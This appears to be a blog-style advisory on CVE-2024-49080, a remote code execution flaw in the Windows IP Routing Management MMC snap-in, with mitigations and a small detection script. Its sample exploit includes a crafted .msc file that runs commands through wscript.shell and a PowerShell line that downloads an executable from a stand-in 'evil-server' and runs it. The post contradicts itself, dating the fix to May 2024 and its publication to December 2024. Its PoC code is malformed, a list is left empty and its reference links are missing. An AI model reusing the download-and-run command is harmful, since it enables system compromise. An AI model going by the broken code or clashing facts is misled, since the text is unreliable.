In May 2024, Microsoft fixed a serious security flaw known as CVE-2024-49080. This bug affects the Windows IP Routing Management snap-in, and allows attackers to run code by tricking administrators. Even though it needs user interaction, it’s still a risk — especially in environments where admins quickly process incoming files.
This long read will explain everything you need to know:
What Is CVE-2024-49080?
CVE-2024-49080 (Windows IP Routing Management Snap-in Remote Code Execution Vulnerability) is a security hole in the “IP Routing Management” MMC snap-in (used for managing routing on Windows through an interface).
Severity: High

CVSS Score: 7.2 (High)
Impact: If an attacker manages to convince a logged-in admin to open a specially crafted .msc file (Microsoft Management Console file) or a saved snap-in log, the attacker’s code can be run on that system. This can lead to full compromise.
Affected Systems:
Windows Server 2016, 2019, 2022
- Windows 10/11 (with RSAT or Routing installed)
*This bug is particularly dangerous because:
Vulnerability Details & How the Exploit Works
Scenario:
1. Attacker crafts a malicious .msc file that abuses the way the IP Routing Management snap-in handles loading embedded objects.
Victim (administrator) double-clicks or imports the snap-in file, trusting its source.
3. When loaded, embedded malicious code (could be a DLL or script) gets executed with the same permissions as the admin.
Why does this happen?
The snap-in does not properly check or sanitize the content of files it’s asked to load.
For example, it could load an external script or execute arbitrary code if the user simply opens a file.
A simple proof-of-concept could be
<!-- attacker-router.msc: A specially crafted Management Console snap-in file -->
<MMC_ConsoleFile>
<ConsoleRoot>
<Window>
<Document Active="True" />
<!-- Embeds an object or custom snap-in that spawns a command prompt -->
<OCXControl ClassID="{00000000-000-000-000-000000000000}" ProgID="wscript.shell" ...>
<Parameters>
<Param Name="Command" Value="cmd.exe /c notepad.exe" />
</Parameters>
</OCXControl>
</Window>
</ConsoleRoot>
</MMC_ConsoleFile>
Or, using PowerShell in a script referenced by the file
# Malicious.ps1 - Dropped alongside the .msc
Start-Process powershell -ArgumentList "-c", "Invoke-WebRequest 'http://evil-server/hack.exe'; -OutFile hack.exe; Start-Process .\hack.exe"
The .msc file can reference Malicious.ps1 in its configuration, so it’s run when the file is loaded.
Who’s at Risk?
- Network Admins/IT Pros: If you manage routers using the snap-in, you might open infected files sent by email or uploaded to your admin share.
- Organizations Relying on MMC: Since MMC files can be imported/exported, attackers could swap your config file with a malicious version.
Protection and Mitigation
1. Apply the Patch!
Microsoft patched this bug in May 2024.
- Official Patch: Microsoft Security Update Guide for CVE-2024-49080
2. Be careful with Snap-in Files:
Don’t open .msc files from untrusted sources. Treat them like executable files.
3. Limit Admin Rights:
Use separate accounts for daily work and administration.
4. Email Filtering:
Block or quarantine incoming .msc attachments.
5. Application Whitelisting:
Consider using AppLocker or Microsoft Defender Application Control to limit what apps/scripts can be run.
Here’s a sample PowerShell script that can scan MMC snap-in files for suspicious objects
# A simple check for dangerous embedded objects
$mscPath = "C:\tmp\strange.msc"
$content = Get-Content $mscPath
if ($content -match "wscript.shell|powershell|ActiveXObject") {
Write-Host "Warning: Suspicious content found in $mscPath" -ForegroundColor Red
}
Microsoft Advisory:
NIST NVD:
Research Blog:
Huntress – Windows Routing & Remote Code Execution
Even boring old management tools like Windows Routing MMC can have dangerous bugs.
- CVE-2024-49080 shows us the risk in importing config files—always keep management systems patched and be cautious with files.
- Exploit boils down to a simple rule: If an attacker can make you open their file, they can run code on your server.
Patch now. Be careful. Spread the word to your IT friends!
*Did you find this helpful? Bookmark and share to help protect more admins!*
Stay safe, <br>Your Security Friend
Timeline
Published on: 12/12/2024 02:04:32 UTC
Last modified on: 12/12/2024 19:07:41 UTC